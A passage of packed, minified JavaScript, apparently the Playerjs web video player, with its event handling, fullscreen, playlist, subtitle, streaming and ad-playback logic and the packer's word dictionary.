yR():\'\';o.3x.1v("fe",E(e){o.3v=H;o.5t=H;o.mI=J;lR("1z",e)},{fg:H});o.3x.1v("aA",E(e){if(o.3v){o.mI=H;lR("PL",e)}},{fg:H});o.3x.1v("fc",E(e){o.3v=J;1C(E(){o.5t=J},4o);if(v.kb==1){B iR=1y 6y().8Q();if(iR-o.9r<(v.gR?v.gR:0.3)*2y){jS(e)}}!o.mI?ek(e):\'\';o.mI=J;lR("4C",e)},{fg:H});3r{1W.1Q.1v("9l",E(e){o.6h=J;if(!o.51){o.8M=J;o.ci=J}if(o.3v&&o.Q){o.3v=J;o.Q.fn(e.5q,e.8O);o.Q.kD()}if(!o.5t&&!o.1l.2p&&!o.1l.tv){o.Q.cr();if(o.3h){o.3h.fl()}}})}2U(cq){}1W.1Q.1v("sm",E(e){o.Q&&o.3v?o.Q.ff(e.5q,e.8O):\'\'});o.1J.1v("fe",E(e){o.mC=H;o.3v=H},{fg:H});o.1J.1v("fc",E(e){o.mC=J;o.3v=J},{fg:H});1W.1Q.1v("aA",E(e){if(o.Q&&o.mC){o.Q.ff(e.b5[0].fR,e.b5[0].np)}},{fg:H});1W.1Q.1v("PA",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'){L}F{o.Q?o.Q.xV(e):\'\'}});1W.1Q.1v("PN",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'||x==\'1Z\'){L}F{o.Q?o.Q.zQ(e):\'\'}});if(o.7S){t8(b3.1Q,D2)}t8(1Q,xG);E t8(x,z){B y=[\'\',\'kf\',\'3F\',\'ms\',\'Q2\'];if(x){V(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"Q3":\'\'),z,J)}}}if(!I(o.dQ.iq)){1q("Q6");L}F{o.dQ.iq.1v(\'4P\',nc,H)}if(!o.1l.2p){o.3x.1v("2t",ek,J);if(v.ke==1&&v.kb==1){o.3x.1v("ze",jS,J)}}la();if(v.4r){v.4r.on==1?o.4r=1y Q4():\'\'}v.5M==1?o.5M=1y PR():\'\';v.dy==1?o.dy=1y PQ():\'\';o.Q=1y sE();if(v.aZ.zm){o.n1=v.aZ.zA}9K();gg();if(o.54){if(v.uE==1&&v.1O!=0&&!o.1l.2p){if(2N.3U("ub")!=1R){v.1O=2N.3U("ub")}if(2N.3U("ik")==1&&v.lM==1){v.4M=1}}if(v.vz==1){B sp=2N.3U("vQ");if(I(sp)){if(sp.K(\'.\')>0&&o.e0){o.U.8N(sp,1)}F{if(o.4V){B dK=o.4V.K(sp);dK==-1?dK=o.4V.K(sp*1):\'\';if(dK!=-1&&o.Q.wF(\'4x\')){o.8Y=dK;o.P.8N(o.4V[dK])}o.Q.wB()}}}}B uB=J;if(v.ug==1){V(B j=0;j<o.aB.R;j++){if(2N.3U("lW"+o.aB[j])!=1R){v[o.aB[j]]=2N.3U("lW"+o.aB[j]);uB=H}}}if(o.1l.2p){if(!uB){v.tP&&v.tP>-1?v.aJ=v.tP:\'\'}if(I(v.ED)){v.lf=v.ED;5o(v.DD)?v.lK=v.DD:\'\'}}}if(o.3o){B f=o.3o.9x();if(f.t&&f.d){o.Q.cT(f.t,f.d);o.Q.3H(f.t,f.d);v.1k=f.d}}o.U.3Q(v.1O);if(v.4M==1){o.U.52();o.Q.4q()}o.9U=1y uu();if(v.7b>0){if(v.eS==1||o.ba<v0){O(o.1E,{"2Z-6t":(v.7b+"px")});O(o.1J,{"2Z-6t":(v.7b+"px")})}F{R1()}}if(I(v.6Y)){s8("6Y")}if(I(v.eK)){s8("eK")}if(I(o.X)){js("X")}if(v.6W==1&&v.QX==1){o.U.kF()}V(B i=2;i<10;i++){if(I(v["cE"+i])){if(v["cE"+i]=="2p"&&o.1l.2p){6R("cE",i)}}}1C(nc,4o,H)}E ek(e){if(o.uG[o.3x]>2){L}o.l4=H;v.gR==0?v.kb=1:\'\';if(o.lE&&v.bY==1&&!o.1l.tv){jS(e)}F{B t=(v.gR?v.gR:0.35)*2y;nk();3e(o.BF);o.BF=1C(E(){o.bx=0},t+4J);if(v.kb==1||(v.ke==0&&v.1X.jT!=1)){tc()}F{o.lE=1C(tc,t)}}o.bx++}E tc(){nk();if(o.1l.2p){if(o.Q.jZ()){o.Q.tz();L}if(o.h5){if(v.As==1&&v.QW==1&&o.1l.a9){L}if(v.eZ==1&&v.Rl==1&&o.1l.4Y){L}}}if(o.bx>1&&v.1X.jT==1){o.bx=0;L}o.bx=0;v.bY==1?o.U.ek():\'\'}E jS(e){nk();B y=J;if(v.1X.jT==1){if(e){if(v.1X.Rn==1&&!o.1l.2p){}F{B x;if(o.1l.2p){x=e.Rq;if(!x){if(e.CP){x=e.CP[0].fR-eg(o.1J)}}}F{x=e.Rp}if(x){if(x<o.3f/2){if(x<o.3f*20/1i){6R("4a","-"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1i){6R("4a","+"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.ke==1){if(v.kU==1&&o.1l.2p){}F{o.2a?o.U.8I():o.U.7K()}}}}E nk(){3e(o.lE);o.lE=1T}E nc(x){if(o.Cb!=o.1J.26){x?o.Cb=o.1J.26:\'\';nc()}F{gg()}}E gg(){B y=J;if(o.ay!=o.1J.26||o.ba!=o.1J.2P){y=H}la();o.Q?o.Q.4P():\'\';o.P.4P();y&&!o.2a?js("4P",o.ay+\',\'+o.ba):\'\'}E la(){B xw=o.1J.26;B xh=o.1J.2P;if(o.Q){if(v.nE==1){if(v.X.1h!="2J"){B x=o.Q.eD("D0")+o.Q.eD("1e")+5+o.Q.eD("CW")+3M(v.NR,0);O(o.1E,{"18":x})}}}if(o.4U>0&&!o.2a&&!o.dc){xh=xw/o.4U+3M(v.nP,0);O(o.1E,{"18":xh})}if(!o.2a&&!o.dc&&!o.bB){o.ay=2F.4X(xw);o.ba=2F.4X(xh)}if(o.1l.2p&&o.2a&&v.rj==1&&dp.d9){if(o.4U>0){if(o.4U<1){B sp=dp.d9.qk(\'xz\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}o.3f=xw;o.4y=xh;if(I(v.1L)&&o.Q){v.1L!=\'\'?o.Q.Fp():\'\'}if(I(o.hu)){o.P.1F(o.hu)}if(o.1V&&!o.2a){o.1V.2z()}o.3h?o.3h.2z():\'\';o.bh?o.bh.2z():\'\';o.5M?o.5M.2K(\'4P\'):\'\'}E 9K(){o.U.jx(v);V(B x in v){if(v.2m(x)){if(x.K("1L")==0){if(v[x]!=\'\'){o.oy=v[x];o.U.9K(x)}}}}o.dy?o.dy.DN():\'\'}E 9B(1c,1E,1F){if(1c){if(1c!=\'\'){if(v.bK==1){1c=bK(1c)}if(1E==o.2f&&1c==o.pH){}F{if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=aF(1c)}1c=nQ(1c);if(I(v.EF)&&1c.K("//")==-1){1c=v.EF+1c}1c=1c.22(/\\s/g,\'%20\');B s="oF";if(1F=="5E"){s="x9"}if(1F=="1I"){s="2u"}if(1F=="z7"){s="1i% 1i%"}O(1E,{\'2v-au\':\'1c(\'+1c+\')\',\'2v-dN\':\'no-dN\',\'2v-1h\':\'7I\',\'2v-3y\':s});1o(1E);1E==o.2f?o.pH=1c:\'\'}}}};E UW(x){if(x.on==1&&I(x.2Q)){x.2Q=nQ(x.2Q);B y=1M("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1M("3V");z.2Q=x.2Q;y.1K(z)}x=8V(x,v.zX);x=4D(x,\'2O\',\'2O\');O(y,{\'1h\':\'2c\'});if(x.1h.K("2J")>-1){O(y,{\'2J\':x.ck})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4n})}if(x.1h.K("1e")>-1){O(y,{\'1e\':x.7x})}if(x.1h.K("Y")>-1){O(y,{\'Y\':x.3T})}o.1E.1K(y)}};E xG(){if(o.2a&&!r0()){o.U.pM(H)}F{if(o.dc||o.5t){r0()?o.2a=H:\'\';o.U.pd()}}1q("2a",o.2a)}E D2(){if(v.ne==1){Dz(o.1E,"5v",H)}}E TC(){1q("d9 "+dp.d9.jQ)}E xj(){if(2F.Es(1W.d9)===90){1q("os");if(v.Ah==1){B ok=H;if(v.EH==1&&!o.1z){ok=J}if(v.AA==1&&!o.1A){ok=J}if(o.8K){ok=J}if(o.1V){ok=H}!o.2a&&ok?o.U.7K():\'\'}}F{1q("xz");if(v.Ah==1){o.2a&&v.rj!=1?o.U.8I():\'\'}}}E r0(x){!x?x=1Q:\'\';B y=J;3r{y=!!(x.Ix||x.In||x.Ip||x.Iq||(x.IK!=1T))}2U(e){y=J}L y}E Fr(x){L x.26==0&&x.2P==0};E qM(){V(B x in o){if(x.K("Dd")>-1){3Z(o[x])}if(x.K("Ci")>-1){3e(o[x])}}1q("Nc")}}',62,3581,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|controls|length|but||actions|for|width|playlist|left|control||||||||time|height|key|action|event|url|settings|top|pjstg|break|position|100|case|duration|system|hide|substr|show|icon|log|color||toolbar|opacity|addEventListener|playlist_dic||new|start|play|type|setTimeout|text|container|scale|hls|tmp|none|frame|appendChild|title|createElement|faction|volume|innerHTML|document|null|subs|undefined|typeof|vast|window|hotkey|set|div|||replace||||offsetWidth|||data|fullscreen|subtitle|absolute||file_type|poster|error|right|vasturl|pip|display|eval|hasOwnProperty|open_action|files_quality|mobile|split|tip||click|auto|background|seekto|svg|1000|Resize|stop|line|Lang|parseInt|Play|Math|icons|push|tiptext|bottom|api|linkurl|padding|localStorage|margin|offsetHeight|src|events|transform|linear|catch|_type|share|Pause|hide2|border|||||||||||scaleX|sub|files_subtitle|file|clearTimeout|screen_w|removeChild|droplist|scaleY|current_quality|hidden|player|handle|mediascale|continue|options|media2|try||http|dash|mouseDown|plid|mediacontainer|size|object|floatleft|current_subtitle|muted|ready|000000|webkit|rows|Duration|autoplay|vasttype|Seek|ffffff|existv|visible|xmlns|pointer|Volume|files|org|marginleft|getItem|img|xlink|urls|keys|clearInterval||www|font|target|Remove||obj|attr|||seek|2000|preload|parseFloat|stroke|youtube|rgba|f2title|dom|delete|rightmenu|xhr|is_hls|marginright|500|_to|refresh|chromecast|default_quality|block|pause|custom|trim|speed|screen_h|Time|quality|_from|end|MarginPadding|Action|Object|ShowOrHide|empty|values|200||sbt|mute|transition|JSON|resize|settings2|plstart|folder|casting|aspect|files_speed|int|round|ios|butPosition||volumewheel|Mute|valuefontsize|storage||canvas|||tagvideo|zIndex|Hls|value|gradient|valuecolor|arr_down|arr_up|Motion|isLive|f2value|f2action|live|vast_loaders|random|exist2|parentNode|clientX|m_to||mouseHere|menuproc|visibility|shuffle|dechar|bgcolor|animation|string|onOut|airplay|pjsdiv|fill|vastloader|important|m_type|SetQuality|ftitle|evntclk|box|effects|plx|order|_value|bga|max|_|isVisible|UpdatePlaylist|dash_created|setAttribute|onError|cancelBubble|is_dash|||onOver||||||||captions|1px|show2|out|charAt|UpdateText|download|focus|vast_|minutes|activeiconsize|cut|parse|backgroundColor|status|intro|removeEventListener|File|slice|radius|toString|over|safari|cursor|Date|UpdatePlay|name|pljssglobal|overflow|audiotrack|pointerEvents|cuid|bgpaddingleft|bgpaddingright|StopWaiting|state|Unmute|val|tips|aover|obj2|motions|line3|apiProcessor|vast_and|FindBut|PluginHotIcon|setItem|pass|remove|midroll|bg2|||||||||||current_audiotrack|rounding|bordercolor|setInterval|String|seconds|solid|SettingsTimers|YT|f2i|default|preroll|subtitle_on|_url|playedstore|1999|playing|clr|hlsconfig|getAttribute|channels|Settings|control2|margintop|realfullscreen|ShowPoster|files_audiotrack|Events|HLS|version|redirect|floor|off|align|center|is_sleep|Fullscreen|bgaover|ease|paused|fvalue|alpha_div|leftBg|points|parentIframe|iphone|globalfs|hours|span|Value|buffered|tipcrn|||||||||||next|timer|layer|open|ll1I|sub_off|_show|space|ioff|stretch_width|loading|area|preventDefault|icn|ResizeText|concat|lines|line0|Tip|pnt|gif|getElementById|files_quality_ag|hlsquality|current_url|vast_or|is_ws|onWaiting|Waiting|min|pipwebkit|onEnded|Advertising|isVastBgLoad|Normalscreen|init|ispipkit|hideleavetimeout|hidden_volume_over|SetSpeed|clientY|href2|getTime|scroll|waiting|location|HlsLevelsLength|UpdateObject|bgcolorover|ended|current_speed|unmute||reload|bgpaddingbottom||Array||control_||||End|info|toolbarHidden|Init|txt|ctx|SetSubtitle|bgpaddingtop|Sub|tag|metadata|mouseup|native|fltrs|loaded|onPlay|actionstt|clicktime|Arrows|href|all|lIll|vimeo|flag|always|track|destroy|Poster|Status|reloadTimer|gaTracker|vast_poster|audiotracks|butplstart|m3u|com|Title|_keyStr|f2id|enc2|_cstm|_css2|charCodeAt|Stop|iconscolor|Background|alert|stopPropagation|Retimer|container_h|replay|container_w|vertical|evntout|stage_x|stage_y|evntovr|message|motion_id|scrollLeft|noads|android|onMouseUp||HideControl||cutted|_cul|onDuration|media_error|upld|_hide|loop|VAST|but_x|body|switch|Switcher|lastwheel|onClick|scrollbgcolor||image|pause_before_vast|white|hls_created|normal_w|rotation|touchmove|sub_options|CustomSwitch|timestore|Clickable|fd0|CheckColor|channel|SettingsVisible|sub_bottom|VastRemoveAndPlay|pjs_i|currentFile|curtain|delta|sec|enc3|pjs|send|rldcnt|CalculateClick|ldr|thumb|title2|_speed|control_title|line3value|||parent|line1|touches|onload|qualities|CreateItem|fbg|normal_h|ShowOrHideProcessor|nativecontrols|search||then||quiz|browser|xbg|||StyleItem|hlsaudio|SubtitleChanged|Playlist|_rb||onMeta|but_space|but2|gao|cubic|clicks||onTimeupdate|source|fullscreen_process|DashLevelsLength|label|sub_shift|Remove2|PlaylistNext|plhistory|hex|00|fplace|salt|default_audio|vsts|forbidden_quality|inline|300|levels|items|forcehide|responseText|onPause|toolbar_hide|line_width|screenclick|ScrollTo|pljsplayfrom_||||hidejustfull|is_visible|CreateHLS|vast_longtimeout|but_y|customtext|10px|||speed1|Scale||toolbar_margintop|files_|hidden_volume_over_process|PipWebkit|marginbottom|marginproc|l1lI|mediapip||onVolume|err|SettingsClose|UpdateTime||3px|pauseroll|iconsover|||MediaReady|loading_error|SetAudioTrack|iconangle|toend|design|file3_separator|floatwidth|buffer|_start|Home|ActionPlaylist|console|reloadto|ellipse|err404v|controlover|PlaylistPrev|prev|PlaylistNextExist|Played|PlaylistVisible|hiddenwidth|tagframe|customline|line2|onMove|scrollTop|shuffle_|handleicon|Toggle|timeline|hidedown|pjs_id|stout|PlayerState|orientation|nowrap|ll1l|fullscreen_start||decode|wheelstep|fontSize|NewFile|pltxt|iframe||Start||getElementsByTagName|shadow|screen|rightside|XHR|_status||_step|open_settings|flip|transparent|mediatags|texts|600|maxBufferLength|hls_config|fff|link|FindPlStart|hdicon|readyState|tipalways|abc|spd|update|pointed|repeat|VastRecover|create|frameresize|add|vast_impressions|compilation|ControlClick|expand|topBg|handle_width|handlewidth|relative|line_speed|checkFont|default_style|plfolder|minify|_ease|not|Reload|bgpadding|normal|_lastime|titlestore|Curtain||current|20px|findLeft|ObjectFit|ratio|linecap|ScreenClick||showovercontrol||textTracks|settingsovertimer|control_line|overopentimeout|setSpeed|sub_sizeproc|sttx||spacing|rightbs|stretch_with_volume|offsetLeft|RemoveCurtain|autohide|sub_color|PlaylistG|sub_color2|starttimeout|showoverto|brandurl|HideInterval|kbps|overlay|butNames|groupId|load|fontsize|pic|_preloaded|Error|hidevideo|opn|AfterVast|videoHeight|nomute|hideonpause|ToolbarDown|nativefullios|autoplaylist|PlaylistPrevExist||hls_force|currentTime|custom_speed|Airplay|justshow|saturate|polygon||tippointer|touchend||touchstart|StageMove|passive|VastAddPreload|sub_or|VastNext|Il1l|Close|hexToRgb|StageMouseUp|bgg|subupld||coh|subtitle_start||onclick|removeAttribute|url_shift|sub2|deltaY|result|CustomText|hlsDashSub|sizing|removed|volumewheelin|_activeIcon|sub_bga|Rot|l3v_show|mode|1em|file_separator|UpdateSpeed|StyleArrow|sub_bgcolor|PluginSub|htto|pageX|sub_weight|pljssglobalid|airplayed|currentLevel|tipbga|scaleover|hlschangequality|mpi|tipbg|tipbgcolor|clicked|bottomside|sub_shadow|FltrVal|128|ni2|FileTo|family||headfontsize|_wait|floatheight|autoQuality|subload|MainResize|scrollleft|5px|400|rect|heartbeatInterval||ipad|240p|480p|360p|file2_separator|_play_i|HidePoster|posterhide|poster_scale|iconreplay|TipText|playlist_source|Off|BufferStop|HandleWidth|_control_|svg0|uijs|Subtitle|Thumbs|toggle|8px|vast_longtomsg|autoLevelCapping|Ready|onplay|srt|downin|SetSetting|_seekaftervast|dclckto|offsettimer|chrome|hidewithoutmoving|pljsplayed_|Ly9vmVl|base64|ToolbarShow|pip_quality|shr|TagPlay||SettingsN|TimeSub|nativefull|playById|ssfontsize|PlaylistControls|ctx2|onmousemove|gain|canvas2||stretchonfullscreen|paddingtop|sxs||volumescroll|AirplayChanged|HistoryPlaylist|QualityChangedNoHand|toolbarInterval|onmouseout|limitmaxwidth||days|xtitle|nbsp|Cut|custom_aspect|thumb_width|scrollarrows|alpha|SubtitleSettingsMenu|navigator|hls_stuck_time|recover|sub_settings_on|win|details|ScrollOverOut|weight|hlsautoquality|bitrate|playerid|findTop|onmouseover|ShowForce|HideForce|sourceBuffer|prm|float|letterspacing|small|jpg|unshift|compilations|SubtitleLoad|RenameQualities|cftlr|yamtrid|_prevIcon|_max_order|NativeControls|ResizeSettings|event_y|created|999|speeds|ShowTip|tippadding|shift|clickmargin|clickarea|||||galabels||parentcontainer|pljsmute|memory|letter||domain|event_x|contentWindow|RenewPoints||3000|gatracked|f2bg|pjs_parent|pl_first_id|resizePlaylist||timeFormat|hand|dontplay|m3ut|onSeeked|left0|playersize|onSeeking|hidden_volume|rotation2|seeking_time|StyleLine|hidetimeout|heartbeat|ymax|hmaxk|seeking|now|hideoutmute|Mouse|handlehide|mediaSource|vastfrombg|rld|UpdateVars0|quartile|mini|isvg|navigationUI|iclr|_t|gifed|gaTrackPlay|yaCounter|vastonmobile|ssa|ssflyp|_readyonplay|timeld|VastLoader|changeheight|actplay|icon2|poster_a|MidrollOverlay|rightclick|done|showinterval|Load|scrollarrowsize|hideuntilto|ResizePlaylist|marginprocleft|wheelinterval||showtitleplaylist|resizeonplay|response|mouseUp|TitleTemplate|picture|fatal|scripts|Download|handleiconspress|suboptns|dvrtime|mouseHere2|mouseover|code|_lastactbut|scrollarrowcolor|tagName|limitwidth|bgcontainer|floatlimitwidth|openplaylistbefore|openplaylistroot|angle|stuck|DoubleClick|seeksides|mouseout|playbgcolor|NativeExitFs|playlistrewind|SubtitleError|ToolbarHidden|write|container_h_procent|nops|midrolls|HideTip|num|sleeptimer|PipSize|VastBgLoad|unmuteplease|playlistloop|click0timeout|playlist_title|SettingChanged|doubleclick|moz|scrollwidth|VastVisible|PlaylistHere|isPlaying|CreateDASH|PlaylistShow|lang|PlaylistExist|PlaylistRewind|audiosrc|postroll|exception|openById|MenuProc|frames|fspr|HidePoster2|BeforeVast|bigint|ima|but_h|eventstracker|hex2rgb|StageLeave|opera|Password|rc_label|started|shareme|randomstr|isTypeSupported|VolumeWheelX|vast_type|fid|poster_aover|thumbs_on|rmbgcolor|rightout|leftandrightpadding|mtp|nativecontrolsmobile|wait_to|join|100000|match|iniframe|documentElement|KeyPlusUp|KeyPlusDown|vol|acted|videoWidth|marginbg|onDown|quality_received|iconscolorover|MainUpdateSize|button|subdrag||_steps|sub_size||_ended||prefile|_stopped|Recover|pjs_|colorbg|fileTimeout|_fullscreen_end|lastTouch|14px|found|||playroll|urls_and|PlaylistError|lngth|stretch_width_last|timeshort|customdesignsvg|skip|close|click_t|vars|onStep|and|thumbnails|embed|sub_size_fullscreen|sepia|mutestore|screencolor|serif|sub_all|subsor|Touch|sans|find|va2l|ff0000|pljs|YoutubeID|https|youtu|HideProof|||||errorMessage|IconsColor|FileType|container_id|RemoveMedia|polyline|iconsreplay||hideAllIcons||Update|SwitchText|files_channel|sub_reset|copyObject|RenewSubtitle|bgo|SubtitleLoad2|bgh|brd|sub_upload|Ended|||CustomToogle|normalscale|720p|HlsUpdateAudio|while|loadLevel|timeline_h|imgldd|tippaddingtop|touch|getHLS|wait|getDASH|script|plurls|mouseMove|resizeonwidth|edge|1080p|fcdef|clr_options|UpdateVars|160p|autonextopenfolder|pauserollonplay|rotate|playVideo|youtube_id|linkurl2|datetime|toLowerCase|adsfirst|333333|hls_subs|title_template|StringVar|YoutubeReady|_hlssubtracks|handleaover|Show|full|autoprevopenfolder|handlescale|ShowLayer|seeked|FrameResizer|onClickSubtitle|observer|noclick|Player|audioTrack||newfile|ClearClick|dashquality|omt|YouTubeIframeAPIReady||pageY|998|CreateTip|svg3|current_plurl|fit|playsinline|covervideo|restart_audio|video|ChangePip|rename|playbgcolored|apiprm|bg_hide|change2playlist|Text|borderbottom|lang_|ssfontcolor|onPipEnter|show_playlist|plopenid|SubtitleOff|noprevicon|CheckPip|screenmarginbottom|checkBase64|contentDocument|butseekto|show_settings|_move_rights|_rights|VolumeWheel|postMessage|msRequestFullscreen|wheel|other|setQuality|order0|scrollarrowbgcolor|nextLevel|scrollarrowbg|exitfullscreen|audioTracks|pljssubtitle|remember_sub|lastIndexOf|but_w|piped|playerjs_|played||cpm|isAuto|sub_store|iOSTrackLoaded||SubtitleLoadAll|removeTracks||SubUpload|fullblack|onPipLeave||landscape|ahd|hdbrdclr|volumewheelfull|tagSrc|PlayerSize|maintitle|540p|splice|onYoutubeReady|ie9|SetCurrentQuality|startwait_t|contain|2160p|150|1440p|second|Metadata|reloadtimeout|minute|hour|start2|ErrorMsg|_tags|Seeked|checknative|moveOr2end|ErrorReload|onYtPlayerReady|urlcnfg|_recover|Alpha|MediaYoutube|cntrls|toolbarhidden|Prefile|Preload|CreatePoster|current_file|SubtitleParse|_timeout|_stop|posterhidepause|iosfull|getAudioTrack|getQuality|FullscreenUI|Playing|sub_upload0|timerTime|timerInterval|StartTimeout|subpausehide|VastAndLimit|||RemoveForNextAd|IndexPlaylist||posteronpause|||NativeEnterFs|VastPreloadLoad|vast_preload|ytautoquality||sub_bgpadding|pjs_parent_i|pstr_to|decoration|playedstored|requestFullScreen|VastPreloaded|vastclick|requestFullscreen|currentposter|vast_midroll_limit|worked|midrollo|outro|NormalscreenUI|IndexPlaylistProcessor|play75|onerror|mdswp|fts|PlaylistLoad|pauseVideo|m3ui|_blank|play25|play50|vts|Heartbeat|sub_font|||introstart|plcontinue|Style|reloadlog|_set_quality|fjs|End2|NewAspect|scrpt|PluginMovable|span05|prototype|floatmarginright|MseIsSupported|fontnames|HlsAudioTracks|sleep2|lock|HlsAudioTrack|logout|LoadedData|heightInterval|webkitRequestFullScreen|livewakeup|is_hls2|network||HlsSleep0|bgl|WaitSize|pipto|paddingright|paddingleft|isNaN|hls_started|AudioContext|dash_subs|overlays|TheEnd|vastcontainer|audioctx|together|sstext|gained|drawImage|Destroy|pp2|CreateWS|destroyed|ws_created|mutedautoplay|Action2|historybga|historytitlea|autoplaymute|historybgcolor|3600|VastVideo|vtt|isFullscreen|||pepper|SetSubtitle2|playerjscom|cnt|Shuffle|CheckDash|onDash|Menuproc|mozRequestFullScreen|playsinlineonmobile|stringify||tagsurl|RadioTags|last|chr|landfullmobile|VastGo|activeicon||encoded|fromCharCode|dontload|insertBefore|hlserror|settimer|SubtitleTimerMenu||HlsLevel|clientWidth|||sleep_timeout|HlsSleep|xvalue|Captions|_css|VisibleItems|vast_starts|255|maxMaxBufferLength|deltaX|tem|removebykey|vastgo|firefox|ass|nativeControls|onTagError|6px|static|fonts|ControlOut|viewBox|linkurl0|handleiconpress|leftright|arrinterval|Script|HidePositionControl|||||Loading|quick|tippaddingbottom|str2obj|tippaddingleft|tipcolor|tipfont|tipbgrounding|tipletterspacing|tipfontsize|killMotion|hidetime|ioscss||toFixed|clickscaley|StorageSupport|mousemove|clck|onClick2||Rotate|resizetxt||borderRadius|updown||TipVol||pjslng|settingsNumberVisible|filter|iconopacity|youtubeposter|marginbgcolor|Controls|querySelectorAll|onUp|onup_to|fontFamily|pljsuserid|userid|tmpr|animate|dont|QualityChanged|control_start|resizeme|active|doctype|EndMove|downi|SpeedChanged|hideonplay|ShowHandle|spn|handlehideinit|resizeonmouse||||||SubOpt|qualitystore|FSL|handlemove|AudioTrackChangedNoHand||ScreenClick2|_time_load|updatePlaylist|SettingsParser|smbls||toolbarisdown|autonext|TipHide|playlistovertimer|over_final|0px|||gaurl|btm|thumb_border||pljstrack||input|Places|notofh|StageMove2|restart|appearance|removedNodes|Loaded|user|thumb_height|_i|ActionOptions|ceil|handlecolor|seekiconbut|coloroverplay|minw|_currentIcon|timeline_w|sub_bottommob|marginbgpadding|toggleControl|JsEvent|effect|resizetext|TitlePl|l1ll|ShowShare|ll11|pljsquality||geo||||||||||pljsvolume|VisibleCheck|thumbs|content||sub_designstore|UpdateStart||onMobOver|path|postmessages|div2|normalscreen|onMobMove||playiconbut|StopMedia|back|removeItem|Alert|addtitleplaylist|pushCSS|ReplayIcon|fixed|addtitleplaylistbr|brand|substore|valuefromlang|hostname|volumestore|butByS|moving|desktop|presmbl|png|bgcolorlink2|bgborder|firstly|ToolbarHide|handlea|postsmbl|innerText|imageLoaded|hideuntilstarted|valuepadding|valuemargin|zoomed|StyleSubtitle|lineHeight|LineScale|pjsframed|120|ClickArea||DVR|referrer|UpdateVolume|resizeFromText|resizeSettings|last_text_w|deg|marquee|CustomTextButs|hidecontrols|stopkeys|ControlCoordinate|handleiconover|rmcolor|RightMenu||bgbordercolor|re_y|Marquee|ontouchmove|tmp2|setaction|reRightMenu|playId|allow|endfull|bgw|_html|ReloadTimeout|keyframes||recovery|speedstore|allowfullscreen|pjsfrrs|alert404v|clickmargintop|alert404video|PluginErrorVideo|styleSheet|onPlayTag|playerjs|posterhidestart|315|file2|PluginPip|noindex|_w|roundout|pljsspeed|tagsinterval|getPlayerState|allowtransparency|_a|playByYoutubeId|toLocaleTimeString|ParseUrl|gradientcolorload|redirectonplay|poster_float|crt|||onYtPlayerStateChange|Timer|Playerjs|linespeed1|colorload|pjslog|PluginOldGA|customdesign|FFFFFF|rand|gradientcolor|linespeed2|rel|linespeed3|fullonplaymobile|gradientcolorbg|fullonplay|pjsframe|wrapper|imageExists|Color||SvgColor|CreateMedia||callback|YouTube|rc_labelurl||ControlLine|PlayingChecker|ontop|vast_adid|SettingsSpeed|sesstime|Youtube|maxresdefault|SettingsExist|valuesize|PluginPoints|onQualityChanged|redirectonclick|Qualities|006|yterrors|highlight|valuebgcolor|customyterror|224|360|1200|900|handlemargin|1800|eventCategory|640|Scripted|seeked_time||||||alert404text|valuebg|notv|ga4|cover|nativeSubtitle|NativeSubtitle|dashaudio|PLAYING|removeNativeSubtitle|rename_audio|eventLabel||RenameTracks|OrientationChange|valuerounding|full_minutes|full_hours|eventAction|ENDED|upload|SubtitleBottom|alertsfontsize|ffect|ffdd1f|writePl||||helvetica|portrait|997|isVpaid|ControlsBg|ovr|arial|PjsFr|FullscreenChange|openpl|sub_bgo|prted|sub_lineheight|prtObj|848|current_vast_url|midrollimprsd|029|vast_longtimemsg|andlimit|101|102|095|KeyUp|preloaded|last_ors|tippaddingright|linetippointer||||||today|VastLongTimeout|CustomFonts|playedquartile|Continue|evenodd|vast_prestarttimeout|subshift|Rectangle|rule|rest|advertising|webkitCancelFullScreen||mozCancelFullScreen|cancelFullscreen|exitFullscreen|msExitFullscreen|frmvst|Review|leavetimeout2|I1lI|cancelFullScreen|iosExitFullscreen|fs_error|PostFullscreen|Media|PjsFrMsg|700||method|rc_|StageOver|postmessage|unset|mousedown|timelimited|timelimit|timebreak|ct2|intros|PluginIntro|FileReader|sub_off0|finishrewind|TheEnd2|sub_bg|PluginReplace|PluginGeo|lI1l|optStr|IFRAME|parentIframe_style|notframe|Stopped|Quartile|sub_big_fullscreen|||ShuffleEnd|yOffset|xOffset|270|finish|stretch|current_thumb|CancelBubble|livets|_ue|msie|place|dblclick|comment|alertsbga|MutationObserver|PlacePoints|obsrvr|FindFileInPlaylist|getDuration|templated|seekTo|GET|yamtr|linker|MSIE|nameofyoutubequality|XMLHttpRequest|alerts||clickmarginbottom|scrolling|parentElement||template|Swiping|swiping|incorrect|reloadlive|_ud|denied|access|handleiconsover|alertspaddingh|thumb_bottom|textarea|_duration_load|shwvstfnsh|sub_off_title|UpdateLoad|KeyDown|_duration_play|_time_play|UpdatePlaySeek|PluginCut|CreateThumb|thumb_bordercolor|logo|thumb_shadow|thumb_borderwidth|default_subtitle|072|thumb_radius|adscounter|handleinit|timestorejustbut|linetipmarginbottom|toptip|posterhidetime|alertsbgcolor|alertscolor|HidePoster3|alertspaddingv||stopotherplayers|StopOtherPlayer|nomidroll|landscapefull|666666|cul|passontime|limit|007|trackstore|pljs_yt_|003|alert404|with_min|nativefulldroid|Volumescrolled|UpdateTimer|Exist|nativenotipad|HideElement|Ease|autoLevelEnabled|lsfullplay|copied|gainedsource|PlaylistPlayId|PlaylistBack|skipads|historycolor|Gain|volumegain|PlaylistMove|ScrollLeft|PlaylistOpenId|connect|str|cstm|HideAnimate|webkitSetPresentationMode|ShowAnimate|ArrowsInterval|ShowControl|setDashQuality|url2|url3|setDashAudioTrack|_subfile|High|setting|elastic|leavetime